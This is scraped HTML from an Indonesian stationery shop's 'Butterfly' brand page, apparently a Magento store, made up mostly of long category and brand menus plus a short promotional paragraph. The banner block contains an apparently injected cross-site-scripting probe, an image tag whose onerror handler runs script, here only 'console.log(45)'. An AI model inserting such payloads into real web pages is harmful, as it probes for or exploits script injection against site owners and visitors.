href="https://www.stationary.biz.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.stationary.biz.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.stationary.biz.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.stationary.biz.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.stationary.biz.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.stationary.biz.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.stationary.biz.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.stationary.biz.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.stationary.biz.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item has-active level-top parent"><a href="https://www.stationary.biz.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.stationary.biz.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.stationary.biz.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.stationary.biz.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.stationary.biz.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.stationary.biz.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.stationary.biz.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.stationary.biz.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.stationary.biz.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.stationary.biz.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.stationary.biz.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.stationary.biz.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.stationary.biz.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.stationary.biz.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.stationary.biz.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.stationary.biz.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.stationary.biz.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.stationary.biz.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.stationary.biz.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.stationary.biz.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.stationary.biz.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.stationary.biz.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.stationary.biz.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.stationary.biz.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.stationary.biz.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.stationary.biz.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item active"><a href="https://www.stationary.biz.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.stationary.biz.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.stationary.biz.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.stationary.biz.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.stationary.biz.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.stationary.biz.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.stationary.biz.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.stationary.biz.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.stationary.biz.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.stationary.biz.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.stationary.biz.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.stationary.biz.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.stationary.biz.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.stationary.biz.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.stationary.biz.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.stationary.biz.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.stationary.biz.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.stationary.biz.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.stationary.biz.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.stationary.biz.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.stationary.biz.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.stationary.biz.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.stationary.biz.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.stationary.biz.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.stationary.biz.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.stationary.biz.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.stationary.biz.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.stationary.biz.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.stationary.biz.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.stationary.biz.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.stationary.biz.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.stationary.biz.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.stationary.biz.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.stationary.biz.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.stationary.biz.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.stationary.biz.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.stationary.biz.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.stationary.biz.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.stationary.biz.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.stationary.biz.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.stationary.biz.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.stationary.biz.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.stationary.biz.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.stationary.biz.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.stationary.biz.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.stationary.biz.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.stationary.biz.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.stationary.biz.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.stationary.biz.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.stationary.biz.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.stationary.biz.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.stationary.biz.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.stationary.biz.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.stationary.biz.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.stationary.biz.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.stationary.biz.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.stationary.biz.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.stationary.biz.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.stationary.biz.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.stationary.biz.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.stationary.biz.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.stationary.biz.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.stationary.biz.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.stationary.biz.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.stationary.biz.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.stationary.biz.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.stationary.biz.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.stationary.biz.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.stationary.biz.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.stationary.biz.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.stationary.biz.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.stationary.biz.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.stationary.biz.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.stationary.biz.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.stationary.biz.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.stationary.biz.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.stationary.biz.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.stationary.biz.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.stationary.biz.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.stationary.biz.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.stationary.biz.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.stationary.biz.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.stationary.biz.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.stationary.biz.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.stationary.biz.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.stationary.biz.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.stationary.biz.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.stationary.biz.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.stationary.biz.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.stationary.biz.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.stationary.biz.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.stationary.biz.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.stationary.biz.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.stationary.biz.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.stationary.biz.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.stationary.biz.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.stationary.biz.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.stationary.biz.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.stationary.biz.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.stationary.biz.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.stationary.biz.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.stationary.biz.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.stationary.biz.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.stationary.biz.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.stationary.biz.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.stationary.biz.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.stationary.biz.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.stationary.biz.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.stationary.biz.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.stationary.biz.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.stationary.biz.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.stationary.biz.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.stationary.biz.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.stationary.biz.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.stationary.biz.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.stationary.biz.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.stationary.biz.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.stationary.biz.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.stationary.biz.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.stationary.biz.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.stationary.biz.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.stationary.biz.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.stationary.biz.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.stationary.biz.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.stationary.biz.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.stationary.biz.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.stationary.biz.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.stationary.biz.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.stationary.biz.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.stationary.biz.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.stationary.biz.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.stationary.biz.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.stationary.biz.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.stationary.biz.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.stationary.biz.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.stationary.biz.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.stationary.biz.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.stationary.biz.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.stationary.biz.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.stationary.biz.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.stationary.biz.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.stationary.biz.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.stationary.biz.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.stationary.biz.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.stationary.biz.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.stationary.biz.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.stationary.biz.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.stationary.biz.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.stationary.biz.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.stationary.biz.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.stationary.biz.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.stationary.biz.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.stationary.biz.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.stationary.biz.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Price List Stationery Lengkap Harga Grosir" <img src="https://i.ibb.co.com/dRcQKM5/stationary-biz-id-1-banner-1400x350.jpg" alt="stationary-biz-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(45);"></div></div> <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.stationary.biz.id/" title="Go to Home Page">Home</a> </li>  <li class="item category18"> <a href="https://www.stationary.biz.id/merek-atk.html" title="">Merek ATK</a> </li>  <li class="item category226"> <strong>Butterfly</strong> </li> </ul></div>  <div class="page-main">  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery</span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div></div><div class="category-view"><div class="page-main">  </div><div>   <div class="category-description">  <div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner" style="justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;"><div data-content-type="html" data-appearance="default" data-element="main" style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">Mau beli Butterfly ? kunjungi saja ke agen alat tulis terdekat Bina Mandiri Stationery, kami menyediakan Butterfly untuk memenuhi kebutuhan kantor & Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: Butterfly - Merek ATK</div></div></div></div></div><div class="page-main">   <div class="category-cms"><p style="text-align: justify;">Alat tulis menulis dan berbagai perlengkapan kantor, tentunya sangat dibutuhkan untuk menjaga jalannya kegiatan perkantoran dan usaha yang sedang Kita lakukan. Memilih <strong>merek ATK </strong>dengan kualitas terbaik adalah sebuah hal yang memang harus diprioritaskan demi menjaga jalannya kegiatan perkantoran yang sedang Kita lakukan. Tingkat keawetan dan kualitas dari ATK tersebut merupakan hal penting yang harus diperhatikan dalam melakukan pembelian berbagai alat bantu kerja ini. salah satu merek yang memiliki kualitas unggul untuk jenis ATK adalah Butterfly.</p>
